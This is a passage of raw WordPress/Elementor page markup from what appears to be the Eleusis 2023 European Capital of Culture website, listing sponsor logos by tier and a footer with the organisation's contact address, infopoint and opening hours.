							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
